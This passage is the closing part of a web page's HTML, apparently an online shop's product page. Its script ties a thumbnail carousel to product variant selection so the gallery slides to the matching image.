                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
